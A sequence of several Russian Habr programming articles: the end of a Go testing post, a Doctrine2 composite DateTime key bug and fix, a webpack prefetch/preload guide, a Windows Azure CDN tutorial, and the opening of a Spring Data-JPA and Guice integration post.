Единственный момент, который стоит уточнить, это вызов метода `Diff` из пакета <https://github.com/google/go-cmp>. Это гугловский пакет, позволяющий сравнивать структуры между собой. Быстрее и эффективнее, чем более известный способ через `reflect.DeepEqual`.
В пакете ***testify*** тоже есть похожая и часто используемая функция `Equal`. Единственная причина по которой мы используем `Diff` вместо `Equal`: возможность исключить из проверки некоторые поля. Здесь мы не можем гарантировать одинаковое время создания отчета, поэтому можем скипнуть это поле.
При возникновении ошибкиНу и следующий тест будет аналогичен первому, так что подведем на этом итог.
Глава 3 - Заключение
--------------------
Уделяйте больше внимания тестам, это всегда окупится. Избегайте проверок без сопутствующего описания. И главное: заботьтесь о том, кто будет читать ваш код и с ним в дальнейшем работать.
Почта: duman070601@gmail.com
[LinkedIn](https://www.linkedin.com/in/%D0%B4%D1%83%D0%BC%D0%B0%D0%BD-%D0%B8%D1%88%D0%B0%D0%BD%D0%BE%D0%B2-86ab5021a/)
|
https://habr.com/ru/post/575368/
| null |
ru
| null |
# Дублирование объекта при попытке получить данные из таблицы с ключом DateTime
На днях я столкнулся со странной ошибкой в работе Doctrine2(версия 2.2.2).
### Суть проблемы
При попытке получить данные (в виде массива объектов(Entity)) из таблицы с ключом типа DateTime, Doctrine возвращала массив состоящий из одного объекта (первой строки) и ссылок на него же.
### Описание ошибки
Есть таблица, назовем её PublisherDailyStatistic, у которой есть два ключа (точнее ключ один, но составной):
1) PublisherID integer
2) StatisticDT DateTime
Соответственно, в эту таблицу записываются данные статистики по издателям, раз в день.
Допустим там уже есть данные:
| | | |
| --- | --- | --- |
| PublisherID | StatisticDT | SomeContent |
| 1 | 2012-04-15 00:00:00 | test 15 |
| 1 | 2012-04-16 00:00:00 | test 16 |
| 1 | 2012-04-17 00:00:00 | test 17 |
Далее, в репозитории (~PublisherDailyStatisticRepository.php) есть функция которая вытаскивает из базы статистику по издателю за определённый промежуток времени.
Выглядит это так:
> `public function getByPublisherAndDate($publisher\_id, \DateTime $startDt, \DateTime $endDt)
>
> {
>
> $qb = $this->\_em->createQueryBuilder()
>
> ->select('p')
>
> ->from('\Model\Entity\PublisherDailyStatistic, 'p')
>
> ->where('p.publisherid=:publisherid')
>
> ->andWhere('p.statisticdt>=:startdt')
>
> ->andWhere('p.statisticdt<=:enddt')
>
> ->setParameters(array("publisherid"=>(int)$publisher\_id,
>
> "startdt"=>$startDt,
>
> "enddt"=>$endDt));
>
>
>
> return $qb->getQuery()->getResult();
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
>
>
Вроде всё просто и понятно. Но вот, что мы получим при вызове getByPublisherAndDate(1, 2012-04-15, 2012-04-17):
> `array (size=3)
>
> 0 =>
>
> object(Model\Entity\PublisherDailyStatistic)[398]
>
> private 'publisherid' => int 1
>
> private 'statisticdt' =>
>
> object(DateTime)[381]
>
> public 'date' => string '2012-04-15 00:00:00' (length=19)
>
> public 'timezone\_type' => int 3
>
> public 'timezone' => string 'Europe/Moscow' (length=13)
>
> private 'somecontent' => string 'test 15' (length=7)
>
> 1=>
>
> object(Model\Entity\PublisherDailyStatistic)[398]
>
> private 'publisherid' => int 1
>
> private 'statisticdt' =>
>
> object(DateTime)[381]
>
> public 'date' => string '2012-04-15 00:00:00' (length=19)
>
> public 'timezone\_type' => int 3
>
> public 'timezone' => string 'Europe/Moscow' (length=13)
>
> private 'somecontent' => string 'test 15' (length=7)
>
> 2 =>
>
> object(Model\Entity\PublisherDailyStatistic)[398]
>
> private 'publisherid' => int 1
>
> private 'statisticdt' =>
>
> object(DateTime)[381]
>
> public 'date' => string '2012-04-15 00:00:00' (length=19)
>
> public 'timezone\_type' => int 3
>
> public 'timezone' => string 'Europe/Moscow' (length=13)
>
> private 'somecontent' => string 'test 15' (length=7)
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Неожиданно, правда?
При этом если изменить «return $qb->getQuery()->getResult();» на «return $qb->getQuery()->getArrayResult();», мы получим:
> `array (size=3)
>
> 0 =>
>
> array (size=3)
>
> 'publisherid' => int 1
>
> 'statisticdt' =>
>
> object(DateTime)[384]
>
> public 'date' => string '2012-04-15 00:00:00' (length=19)
>
> public 'timezone\_type' => int 3
>
> public 'timezone' => string 'Europe/Moscow' (length=13)
>
> 'somecontent' => string 'test 15' (length=7)
>
> 1 =>
>
> array (size=3)
>
> 'publisherid' => int 1
>
> 'statisticdt' =>
>
> object(DateTime)[384]
>
> public 'date' => string '2012-04-16 00:00:00' (length=19)
>
> public 'timezone\_type' => int 3
>
> public 'timezone' => string 'Europe/Moscow' (length=13)
>
> 'somecontent' => string 'test 16' (length=7)
>
> 2 =>
>
> array (size=3)
>
> 'publisherid' => int 1
>
> 'statisticdt' =>
>
> object(DateTime)[384]
>
> public 'date' => string '2012-04-17 00:00:00' (length=19)
>
> public 'timezone\_type' => int 3
>
> public 'timezone' => string 'Europe/Moscow' (length=13)
>
> 'somecontent' => string 'test 17' (length=7)
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
То есть, верные данные.
### Решение проблемы
Я стал разбираться в чем проблема, и сначала грешил на созданные мной описания объекта(entity) «PublisherDailyStatistic», но после того как мой вопрос на [http://stackoverflow.com](http://stackoverflow.com/questions/10121066/doctrine2-getresult-duplicate-objects) остался без ответа, я стал искать ошибку в коде Doctrine.
И я её нашел, в функции «createEntity», класса «UnitOfWork». Там есть следующий код:
> `if ($class->isIdentifierComposite) {
>
> $id = array();
>
>
>
> foreach ($class->identifier as $fieldName) {
>
> $id[$fieldName] = isset($class->associationMappings[$fieldName])
>
> ? $data[$class->associationMappings[$fieldName]['joinColumns'][0]['name']]
>
> : $data[$fieldName];
>
> }
>
>
>
> $idHash = implode(' ', $id);
>
> } else {
>
> $idHash = isset($class->associationMappings[$class->identifier[0]])
>
> ? $data[$class->associationMappings[$class->identifier[0]]['joinColumns'][0]['name']]
>
> : $data[$class->identifier[0]];
>
>
>
> $id = array($class->identifier[0] => $idHash);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
В нашем случае, ошибка проявляется в первой части оператора if (так как, у нас составной ключ, но ошибка есть и во второй части). Как мы видим, в коде идет перебор всех ключей таблицы, и данные этих ключей добавляются в массив $id, и после из этих данных формируется строка $idHash, через обычный «implode». Позже, по значению $idHash, определяется встречались ли такие данные, при создании объекта, ранее (т. к., два объекта с одинаковым ключом — это один и тот же объект).Вот, тут то всё и ломается, так как в нашем случае, в результате функции implode, мы получим один и тот же $idHash для всех строк, в нашем случае «1 ».
Это вызвано тем, что implode игнорирует объект DateTime (как и любой другой объекты, в котором нет магической функции \_\_toString() ).
Я написал разработчикам об этой ошибки в их [багтрекер](http://www.doctrine-project.org/jira/browse/DDC-1780?page=com.atlassian.jira.plugin.system.issuetabpanels%3Acomment-tabpanel).
Пока же, вы можете легко исправить эту ошибку в своем проекте добавив в цикл строку проверки:
> `if ($id[$fieldName] instanceof \DateTime)
>
> {
>
> $id[$fieldName] = $id[$fieldName]->getTimestamp();
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Это моя первая статья на хабре, прошу не судить строго, все замечания приму к сведению.
И извините за то что написал так много текста о такой маленькой ошибки.
|
https://habr.com/ru/post/142221/
| null |
ru
| null |
# Директивы prefetch и preload в webpack
В [webpack 4.6.0.](https://github.com/webpack/webpack/releases/tag/v4.6.0) появилась поддержка директив `prefetch` и `preload` (они выглядят, соответственно, как «магические комментарии» `webpackPrefetch` и `webpackPreload` к командам `import()`). С их помощью браузеру можно давать подсказки о ресурсах, которые могут понадобиться пользователю в недалёком будущем. Браузер заблаговременно загружает такие ресурсы, что позволяет улучшить впечатление пользователя от работы с сайтом.
[](https://habrahabr.ru/company/ruvds/blog/354188/)
В материале, перевод которого мы сегодня публикуем, речь пойдёт о том, как пользоваться этими директивами для оптимизации производительности веб-сайтов.
Что такое ?
-----------
Директива `prefetch` сообщает браузеру о том, что указанный ресурс, возможно, понадобится в будущем для перемещения по сайту.
Браузеры обычно загружают подобные ресурсы в то время, когда они не заняты другими задачами. После загрузки полученный ресурс оказывается в HTTP-кэше, готовый к использованию при обработке будущих запросов. Если нужно организовать предварительное получение множества ресурсов, такие запросы ставятся в очередь, их выполнение осуществляется, когда браузер находится в режиме простоя. Выходя из этого режима, браузер может прервать текущую загрузку prefetch-ресурса (и поместить частичный результат в кэш для того, чтобы позже вернуться к его загрузке с использованием заголовков Content-Range) и остановить очередь обработки prefetch-запросов.
В итоге можно сказать, что использование подсказки о ресурсах `prefetch` приводит к тому, что соответствующие ресурсы загружаются во время простоя браузера.
Что такое ?
-----------
Директива `preload` сообщает браузеру о том, что ресурс, отмеченный ей, обязательно понадобится в данном сеансе работы с сайтом, но обращение к нему будет произведено немного позже. При этом Chrome даже выводит предупреждение, когда подобный ресурс не используется через 3 секунды после загрузки.
Обычно браузеры загружают такие ресурсы, давая им средний приоритет (такая загрузка не блокирует пользовательский интерфейс).
Ресурсы с подсказкой `preload` загружаются как обычные ресурсы, однако, их загрузка начинается немного раньше, чем пользователь к ним обращается.
О пользе директив prefetch и preload
------------------------------------
Директива `preload` позволяет заблаговременно загружать ресурсы, которые скоро понадобятся, и избегать «эффекта водопада», когда, всё, что нужно для вывода страницы, начинает загружаться сразу же после щелчка по соответствующей ссылке. Эта технология позволяет разбить загрузку страницы на два этапа, когда сначала загружается HTML-код, а потом — всё остальное. При этом подобное не означает дополнительной нагрузки на сетевой канал.
Подсказка `prefetch` используется во время простоя браузера для ускорения будущих взаимодействий с сайтом. Её использование может означать необходимость в дополнительных расходах трафика в том случае, если пользователь не воспользуется загруженными ресурсами.
Разделение кода
---------------
Тут предполагается, что речь идёт об огромном приложении, подготовленном средствами webpack с применением механизма загрузки по запросу (команда `import()`) для загрузки только тех частей приложения, которые нужны пользователю в настоящий момент.
В качестве примера мы рассмотрим домашнюю страницу (`HomePage`), на которой есть кнопка для входа в систему (`LoginButton`), открывающая модальное окно для ввода учётных данных (`LoginModal`). После того, как пользователь войдёт в систему, ему показывают страницу панели управления (`DashboardPage`). На этой странице могут присутствовать другие кнопки, нужные для перехода к другим страницам, но мы ориентируемся на то, что целью пользователя является именно эта страница.
Для того чтобы достичь наилучшей производительности, на странице с кнопкой для входа в систему имеется команда `import("LoginModal")`, а на странице для ввода учётных данных — команда `import("DashboardPage")`.
Теперь оказывается, что наше экспериментальное приложение разбито, как минимум, на три части: домашнюю страницу, страницу ввода учётных данных, и страницу панели управления. При первоначальной загрузке нужно показать пользователю лишь домашнюю страницу. Она загружается быстро, что даёт нам полное право ожидать того, что у пользователя будут хорошие впечатления от работы с этой страницей. Однако когда пользователь щёлкает по кнопке входа в систему, он заметит некоторую задержку, необходимую для вывода окна входа в систему, так как, прежде чем пользователь увидит это окно, данную часть приложения ещё надо загрузить. То же самое касается и страницы панели управления. На данном этапе у нас возникает вопрос о том, как улучшить впечатления пользователя от работы с сайтом.
Использование в webpack prefetch-подсказок
------------------------------------------
Благодаря тому, что теперь в webpack можно использовать prefetch-подсказки, мы можем улучшить вышеописанный сценарий работы с сайтом. Сделать это очень просто. А именно, нужно, на странице с кнопкой входа, использовать, вместо команды `import("LoginModal")`, команду `import(/* webpackPrefetch: true */ "LoginModal")`. Аналогично, на странице для ввода учётных данных, вместо команды `import("DashboardPage")` нужно использовать конструкцию `import(/* webpackPrefetch: true */ "DashboardPage")`.
Эти команды сообщат webpack о том, что он должен загрузить, после загрузки основной страницы (во время простоя браузера), указанные фрагменты приложения. В данном примере, после загрузки домашней страницы, в очередь добавляется загрузка страницы входа в систему. А когда завершится загрузка страницы входа в систему (настоящая загрузка, а не предварительная, вызванная подсказкой `webpackPrefetch`), в очередь загрузок будет поставлен фрагмент приложения, представляющий страницу панели управления.
Исходя из того, что точкой входа в приложение является домашняя страница, на основе вышеописанных команд на HTML-странице будет сформирована ссылка вида . Фрагмент приложения, представляющий страницу для входа в систему, загружается по требованию, поэтому webpack позаботится о том, чтобы внедрить в страницу тег вида после завершения загрузки страницы входа в систему.
Это благотворно повлияет на впечатления пользователя от работы с сайтом. А именно, тут можно будет отметить следующие улучшения:
* Когда пользователь попадает на домашнюю страницу, загружается она, по его ощущениям, так же быстро, как раньше. После того, как закончится загрузка домашней страницы, браузер переходит в состояние бездействия и начинает фоновую загрузку страницы входа в систему. Пользователь этого не замечает. Мы предполагаем, что пользователю нужно некоторое время для того, чтобы обнаружить кнопку для входа в систему, а это значит, что фоновая загрузка страницы входа завершится до того, как он щёлкнет по кнопке.
* Когда пользователь наконец щёлкает по кнопке входа в систему, страница входа уже загружена в HTTP-кэш, запрос на её загрузку обслуживается из кэша, вывод страницы занимает минимально возможное время. Как результат, пользователь немедленно увидит страницу входа в систему. После загрузки этой страницы браузер добавляет в очередь фоновой загрузки страницу панели управления, в результате, после того, как будет осуществлён вход в систему, вывод этой страницы также будет выполнен мгновенно.
Обратите внимание на то, что выше мы описали идеальный вариант развития событий.
Пользователь не всегда будет видеть страницы, которые предполагается загружать в фоновом режиме, мгновенно. Существует масса факторов, которые могут на это повлиять. Среди них — медленные соединения с интернетом, пользователи, которые очень быстро щёлкают по соответствующим кнопкам, отключённая обработка prefetch-подсказок на устройствах, которые ориентированы на экономию трафика, отсутствие поддержки данной возможности в браузерах, очень медленная обработка загружаемых страниц сайта и так далее.
Использование в webpack preload-подсказок
-----------------------------------------
Выше мы говорили о конструкции `import(/* webpackPrefetch: true */ "...")` для описания ресурсов, которые предполагается загружать во время простоя браузера. Существует аналогичная команда, `import(/* webpackPreload: true */ "...")`, для описания preload-ресурсов. Если сравнить два этих подхода, можно выявить множество различий:
* Preload-ресурс начинает загружаться параллельно с родительским ресурсом. Prefetch-ресурс загружается только после того, как завершится загрузка родительского ресурса.
* Preload-ресурс имеет средний приоритет, загружается он немедленно. Prefetch-ресурс загружается во время простоя браузера.
* Preload-ресурс должен быть очень быстро запрошен родительской страницей. Prefetch-ресурс может быть использован в будущем в любое время.
* Браузеры по-разному поддерживают эти механизмы.
Как результат, prefetch-подсказки используются редко. Например, они могут понадобиться в том случае, если модуль немедленно импортирует что-либо командой `import()`. Это может иметь смысл, если, например, некий компонент зависит от большой библиотеки, которая должна присутствовать в отдельном фрагменте приложения. Например, компонент для вывода диаграмм, `ChartComponent`, использует большую библиотеку для работы с диаграммами — `ChartingLibrary`. Компонент, во время загрузки, показывает индикатор загрузки (`LoadingIndicator`) и немедленно выполняет команду `import(/* webpackPreload: true */ "ChartingLibrary")`. В результате, когда запрашивается загрузка страницы, которая использует `ChartComponent`, запрашивается, с помощью конструкции , и загрузка фрагмента приложения с библиотекой. Если исходить из предположения, что страница с компонентом меньше, чем фрагмент приложения с библиотекой, и её загрузка завершится быстрее, эта страница выведется с индикатором загрузки, который будет отображаться до окончания загрузки фрагмента приложения с библиотекой. Это немного уменьшит время загрузки всего необходимого, так как система выполняет загрузки параллельно, не разбивая этот процесс на два отдельных действия. Особенно это будет заметно там, где сетевые соединения характеризуются высокой задержкой.
Надо сказать, что неправильное применение конструкции `webpackPreload` может ухудшить производительность, поэтому пользоваться ей нужно осмотрительно.
Если вы размышляете о том, какой именно механизм вам нужен — `preload` или `prefetch`, вам, вероятно, лучше будет воспользоваться `prefetch`. При этом вышесказанное справедливо для команды `import()` webpack. На обычных HTML-страницах вам, вероятно, больше подойдёт `preload`.
Загрузка множества prefetch-ресурсов
------------------------------------
При необходимости на странице можно использовать сколько угодно команд `import()` с директивой `webpackPrefetch`. Однако стоит учитывать то, что все загружаемые таким образом ресурсы будут бороться за полосу пропускания.
Соответствующие запросы ставятся в очередь, что может привести к ситуации, когда фрагмент, необходимый для обслуживания запроса пользователя, окажется, к нужному моменту, не загруженным.
Нельзя назвать это большой проблемой в том случае, если все prefetch-ресурсы могут понадобиться с одинаковой вероятностью. Однако, если некоторые ресурсы важнее других, то, скорее всего, стоит задуматься о возможности контроля порядка загрузки ресурсов.
К счастью, это возможно, хотя это и выходит за пределы базовых вариантов использования `prefetch` и `preload`.
Так, вместо применения конструкции `webpackPrefetch: true`, можно, вместо логического значения, использовать число. В результате webpack будет загружать фрагменты в заданном порядке. Например, ресурс с `webpackPrefetch: 42` будет загружен перед ресурсом с `webpackPrefetch: 1`, который, в свою очередь, будет загружен ранее ресурса с `webpackPrefetch: true`, а этот ресурс будет загружен до ресурса с `webpackPrefetch: -99999` (это напоминает `z-order`). На самом деле `true` здесь — это то же самое, что и 0.
Похожим образом можно работать и с `webpackPreload`, но вам это вряд ли понадобится.
Часто задаваемые вопросы
------------------------
* Что если несколько команд `import()` запросят загрузку одного и того же ресурса, при этом в них будут использоваться и подсказки `prefetch`, и подсказки `preload`?
Директива `preload` имеет приоритет перед `prefetch`, а `prefetch` используется в том случае, если больше никаких указаний по поводу конкретного ресурса у webpack нет. Если используются несколько команд на предварительную загрузку одного и того же ресурса, срабатывает та из них, которой назначен более высокий приоритет.
* Что если механизмы `prefetch` и `preload` не поддерживаются в браузере?
В подобной ситуации браузер игнорирует эти подсказки, а webpack не сделает попытку воспользоваться каким-нибудь резервным механизмом. На самом же деле, `prefetch` и `preload` не случайно называют «подсказками», поэтому если даже браузер их поддерживает, он может, по какой-то причине, их проигнорировать.
* Директивы `prefetch` и `preload` на некоей странице, являющейся точкой входа в сайт, не работают. В чём может быть дело?
Среда выполнения webpack воспринимает подсказки `prefetch` и `preload` только для ресурсов, загружаемых по требованию. Когда `prefetch` или `preload` используются в командах `import()` во фрагментах сайта, являющихся входными точками, система генерирования HTML ответственна за добавление тегов в получаемый код.
Соответствующие справочные данные доступны в `entrypoints[].childAssets`.
* Почему бы не использовать директивы `prefetch` и `preload` в каждой команде `import()`?
Это приведёт к нерациональному использованию полосы пропускания интернет-канала. Кроме того, больше пользы можно извлечь из выборочного применения этих директив для команд `import()`, относящихся к ресурсам, которые понадобятся пользователю с высокой долей вероятности. Не стоит зря нагружать интернет-каналы, ведь у некоторых пользователей они далеко не безлимитные. Поэтому используйте данные директивы только тогда, когда они действительно нужны.
* Мне не нужна эта возможность. Каковы минусы отказа от её использования?
Соответствующий код в среде выполнения webpack добавляется только в том случае, если директивы `prefetch` и `preload` используются для работы с материалами, загружаемыми по требованию. В результате, если вы этой возможностью не пользуетесь, никакой дополнительной нагрузки на систему не создаётся.
* У меня уже есть «магический комментарий» в команде `import()`. Можно ли в неё добавлять несколько таких комментариев?
Да, это возможно. Комментарии надо либо разделить запятой, либо просто использовать несколько отдельных комментариев:
```
import(
/* webpackChunkName: "test", webpackPrefetch: true */
"LoginModal"
)
// или
import(
/* webpackChunkName: "test" */
/* webpackPrefetch: true */
"LoginModal"
)
// переводы строк необязательны
```
* Я создал библиотеку с применением rollup, и, кроме того, использую команды `import()`. Могут ли пользователи моей библиотеки, работающие с webpack, извлечь преимущества из использования `prefetch`?
Да, можно добавить «магические комментарии» webpack в команды `import()` и rollup их сохранит. Если готовый проект собирают с помощью webpack, он воспользуется этими комментариями. Если webpack применяться не будет, они просто будут удалены минификатором.
* Я не уверен в том, что добавление подсказки `prefetch` к некоей команде `import()` улучшит производительность. Стоит ли мне добавлять эту подсказку?
Лучше всего — измерить производительность, воспользовавшись методикой A/B-тестирования. В применении к подобной ситуации нельзя дать однозначного универсального совета. Это зависит от вероятности того, что пользователю понадобится посетить некую часть приложения.
* У меня уже есть сервис-воркер, который, при загрузке, кэширует всё, что нужно приложению. Имеет ли смысл в такой ситуации использовать `prefetch`?
Это зависит от приложения. В целом, подобные сервис-воркеры загружают все ресурсы приложения не заботясь о порядке, в котором производится загрузка. В то же время, директивы `prefetch` позволяют указывать порядок загрузки ресурсов, они зависят от места в приложении, в котором находится пользователь. Кроме того, механизм prefetch экономнее относится к полосе пропускания и загружает данные только во время простоя браузера.
Измерьте время, необходимое для полной загрузки приложения с использованием низкоскоростного канала связи, сопоставьте это с тем, когда пользователю понадобится выполнить первый переход в приложении. Если приложение очень велико, в нём имеет смысл рассмотреть использование механизма `prefetch`, а не кэширование всего приложения за один заход.
* Мне хотелось бы разделить ресурсы, загружаемые при первой загрузке страницы, на жизненно важные, и на ресурсы второстепенного значения, и загружать их в соответствии с уровнем их значимости. Пригодится ли в подобной ситуации механизм `preload`?
Да, жизненно важные ресурсы можно поместить в точку входа в приложение, а второстепенные — загрузить с помощью `import()` с `webpackPreload: true`. И не забудьте добавить для ресурсов, необходимых для правильной работы точки входа в приложение (перед тегами для дочерних элементов).
Итоги
-----
В этом материале мы рассказали о новшестве webpack, позволяющем использовать директивы `prefetch` и `preload`. Их правильное применение помогает улучшить впечатления пользователя от работы с сайтом, а неправильное может привести к ненужным затратам трафика, что особенно актуально для случаев, когда работа с веб-ресурсом ведётся на устройстве, возможности которого ограничены. Надеемся, новые возможности webpack пригодятся вам в деле создания быстрых и удобных веб-проектов.
**Уважаемые читатели!** Видите ли вы практические ситуации, в которых вам могут пригодиться директивы prefetch и preload?
[](https://ruvds.com/ru-rub/#order)
|
https://habr.com/ru/post/354188/
| null |
ru
| null |
# Использование CDN для Windows Azure
[](http://windowsazure.com/ru-ru/)
Использование сети доставки содержимого (Content Delivery Network, CDN) Windows Azure дает разработчикам возможность глобальной доставки содержимого с высокой пропускной способностью. Это достигается благодаря кэшированию BLOB-объектов и статического содержимого на физических узлах в Соединенных Штатах, Европе, Азии, Австралии и Южной Америке. Текущий список CDN-узлов см. в [Windows Azure CDN Node Locations (Расположение узлов CDN Windows Azure)](http://msdn.microsoft.com/en-us/library/windowsazure/gg680302.aspx).
Для реализации этой задачи выполните следующие действия:
* Шаг 1: Создайте учетную запись хранения
* Шаг 2: Включите CDN для учетной записи хранения
* Шаг 3: Получите доступ к содержимому CDN
* Шаг 4: Удалите содержимое CDN
Вот лишь некоторые преимущества использования CDN для кэширования данных Windows Azure:
* Более высокая производительность и удобство работы пользователей, расположенных далеко от источника содержимого (для таких пользователей загрузка содержимого может потребовать большого числа обращений к источнику).
* Более равномерное распределение ресурсов позволяет лучше справляться с высокой пиковой нагрузкой, например, при выпуске нового продукта.
Для использования Windows Azure CDN необходима подписка Windows Azure с учетной записью хранения или размещенной службы в [Портале управления Windows Azure](https://manage.windowsazure.com/). Функция CDN является дополнением к подписке и тарифицируется [отдельно](http://www.windowsazure.com/en-us/pricing/calculator/?scenario=full).
### Шаг 1: Создание учетной записи хранения
Чтобы создать новую учетную запись хранения в рамках подписки Windows Azure, выполните следующие действия. Учетная запись хранения предоставляет доступ к службам хранения Windows Azure. Учетная запись хранения представляет собой самый высокий уровень пространства имен для всех компонентов службы хранения Windows Azure: BLOB-объектов, служб очередей и служб таблиц. Для получения дополнительных сведений о службах хранения Windows Azure см. [Using the Windows Azure Storage Services (Использование служб хранения Windows Azure)](http://msdn.microsoft.com/en-us/library/windowsazure/ee924681.aspx).
Для создания учетной записи хранения вы должны иметь права администратора службы или соадминистратора связанной подписки.
**Примечание.** Для получения сведений о выполнении этой операции с помощью API управления службами Windows Azure см. [Create Storage Account (Создание учетной записи хранения)](http://msdn.microsoft.com/en-us/library/windowsazure/hh264518.aspx).
#### Создание учетной записи хранения для подписки Windows Azure
Войдите в систему на [Портале управления Windows Azure](https://manage.windowsazure.com/). В нижнем левом углу щелкните **New (Создать)**, затем **Storage (Хранилище)**. Выберите пункт **Quick create (Быстрое создание)**.
Откроется диалоговое окно **Create Storage Account** (Создать учетную запись хранения).

В поле **URL** введите имя поддомена. Запись может содержать 3–24 символа (строчные буквы и цифры).
Это имя узла универсального кода ресурса (URI), который используется для обращения к BLOB-объектам, очередям и таблицам в рамках подписки. Для обращения к контейнеру в службе BLOB-объектов необходимо использовать URI следующего формата (здесь — значение, введенное в поле **Enter a URL (Ввести URL-адрес)**):
http://.blob.core.windows.net/
**Важно!** Метка URL определяет поддомен для URI учетной записи хранения. Она должна быть уникальной для всех размещенных на платформе Windows Azure служб.
Это значение используется в качестве имени учетной записи хранения на портале, а также при обращении к учетной записи из других программ.
**Подсказка:** Если необходимо обеспечить доступ клиентов к BLOB-объекту через ваш собственный поддомен, вы можете создать свой домен для учетной записи хранения. Для получения дополнительных сведений см. [How to Register a Custom Subdomain Name for Accessing Blobs in Windows Azure (Регистрация субдоменного имени для обращения к BLOB-объектам Windows Azure)](http://msdn.microsoft.com/en-us/library/windowsazure/ee795179.aspx).
В раскрывающемся списке **Region/Affinity Group (Регион/Территориальная группа)** выберите географическую область, к которой будет относиться учетная запись хранения. Кроме того, можно использовать территориальную группу. Инструкции по созданию территориальной группы приведены в материале [How to Create an Affinity Group in Windows Azure (Создание территориальной группы в Windows Azure)](http://msdn.microsoft.com/en-us/library/windowsazure/hh531560.aspx).
В раскрывающемся списке **Subscription (Подписка)** выберите подписку, с которой будет связана учетная запись хранения.
Щелкните **Create Storage Account (Создать учетную запись хранения)**. Создание учетной записи хранения может занять несколько минут.
Убедитесь, что создание учетной записи хранения завершено успешно. Учетная запись хранения должна быть включена в список **Storage** и иметь статус **Online (В сети)**.
### Шаг 2: Включение CDN для учетной записи хранения
CDN кэширует статическое содержимое в центрах, расположенных по всему миру так, чтобы добиться высочайшей производительности и доступности. Вот лишь некоторые преимущества использования CDN для кэширования статического содержимого:
* Более высокая производительность и удобство работы пользователей, расположенных далеко от источника содержимого (для таких пользователей загрузка содержимого может потребовать большого числа обращений к источнику).
* Более равномерное распределение ресурсов позволяет лучше справляться с высокой пиковой нагрузкой, например, при выпуске нового продукта.
Подключение CDN к учетной записи хранения или размещенной услуге обеспечивает возможность пограничного кэширования CDN для всех общедоступных объектов. При изменении объекта, кэшированного в CDN на данный момент, новое содержимое не будет доступно через CDN до тех пор, пока CDN не обновит содержимое по истечении очередного срока хранения объекта.
**Чтобы включить CDN для подписки, выполните следующие действия:**
В верхней панели [портала управления Windows Azure](https://manage.windowsazure.com/) щелкните **Preview (Предварительный просмотр)** и выберите пункт **Take me to the previous portal (Открыть предыдущий портал)**. Откроется портал управления производством.

В панели навигации портала управления производством щелкните **Hosted Services, Storage Accounts & CDN (Размещенные службы, учетные записи хранения и CDN)**.
В верхней части панели навигации щелкните **CDN**. Затем щелкните пункт ленты **New Endpoint (Создать конечную точку)**.
Откроется диалоговое окно **Create a New CDN Endpoint** (Создать конечную точку CDN).

В диалоговом окне **Create a New CDN Endpoint** разверните раскрывающийся список **Choose a Subscription (Выбрать подписку)** и выберите подписку, для которой нужно включить CDN.
Выберите источник CDN-содержимого в раскрывающемся списке **Choose a hosted service or storage account (Выбрать размещенную службу или учетную запись хранения)**. Обратите внимание: раскрывающийся список определяет, из какого источника будут кэшироваться объекты для вашей учетной записи CDN. Этот ресурс будет единственным источником для CDN. В поле **Source URL for the CDN Endpoint (URL-адрес источника для конечной точки CDN)** автоматически отобразится URL-адрес источника. CDN будет помещать хранящиеся там объекты в сеть кэширования.
Если необходимо использовать защищенное соединение HTTPS, включите **HTTPS**. Для получения дополнительных сведений о HTTPS и CDN Windows Azure см. [Overview of the Windows Azure CDN (Обзор CDN Windows Azure)](http://msdn.microsoft.com/en-us/library/windowsazure/ff919703.aspx).
Если вы кэшируете содержимое, предоставляемое размещенной службой, и для обращения к нему используются строки запроса, установите флажок **Query String (Строка запроса)**. Для получения дополнительных сведений о применении строк запроса для выделения кэшируемых объектов см. [Overview of the Windows Azure CDN (Обзор CDN Windows Azure)](http://msdn.microsoft.com/en-us/library/windowsazure/ff919703.aspx). Если источником является учетная запись хранения BLOB-объектов, то этот параметр включать не следует.
Нажмите кнопку **OK**.
**Примечание.** Созданная конфигурация конечной точки не станет доступна немедленно. Уведомление узлов сети CDN о новых настройках может занять до 60 минут. Если пользователь сразу же попытается использовать имя домена CDN, он будет получать код состояния 400 (Bad Request (Некорректный запрос)) до тех пор, пока содержимое не станет доступно через CDN.
### Шаг 3: Доступ к содержимому CDN
Чтобы получить доступ к содержимому CDN, перейдите по ссылке
`http://.vo.msecnd.net//
### Шаг 4: Удаление содержимого CDN
Если вы больше не хотите кэшировать объект в сети доставки содержимого (Content Delivery Network, CDN) Windows Azure, вы можете:
* Для BLOB-объекта Windows Azure — удалить объект из общедоступного контейнера.
* Сменить тип контейнера с общедоступного на частный при помощи операции **Set Container ACL (Настройка контейнера ACL)**.
* Удалить конечную точку CDN из учетной записи хранения на портале управления.
* Изменить размещенную службу так, чтобы она больше не отвечала на запросы к объекту.
Объект, уже кэшированный в CDN, останется, пока не истечет время его хранения. По истечении срока хранения CDN проверит, действительна ли конечная точка CDN и открыт ли анонимный доступ к объекту. Если эти условия не выполнены, кэширование объекта прекратится.
Возможность явного удаления объекта из CDN Windows Azure в настоящее время отсутствует.
### Дополнительные ресурсы
* Как создать территориальную группу в Windows Azure
* Практическое руководство: управление учетными записями подписки Windows Azure
* API управления службами
* Как сопоставить содержимое CDN с пользовательским доменом`
|
https://habr.com/ru/post/163707/
| null |
ru
| null |
# Магический Репозиторий: интеграция Spring Data-JPA и Google Guice
Не так давно на Хабре был хороший [пост](http://habrahabr.ru/post/139421/) посвященный проекту [Spring Data-JPA](http://www.springsource.org/spring-data/jpa).
Проект меня очень впечатлил, т.к. он предлагал хорошо продуманное решение для работы с [репозиториями](http://martinfowler.com/eaaCatalog/repository.html).
Собственные наработки на эту тему у нас имелись, однако Spring Data-JPA был намного более элегантным и функциональным решением.
Была одна загвоздка — проекты с которыми я работаю построены с применением Google Guice.
В свое время это был мой осознанный выбор и в целом он до сих пор устраивает как команды проектов, так и заказчиков.
… но концепция репозиториев от Spring Data-JPA была слишком вкусной…
В итоге некоторых размышлений было принято решение создать интеграционный модуль между Spring Data-JPA и подсистемой [guice-persist](http://code.google.com/p/google-guice/wiki/GuicePersist) из набора стандартных интеграционных модулей Google Guice.
Архитектура Spring Data-JPA грамотно спроектирована, благодаря чему такая интеграция и стала возможной.
#### Что из этого получилось
Перечень основных возможностей интеграционного модуля:
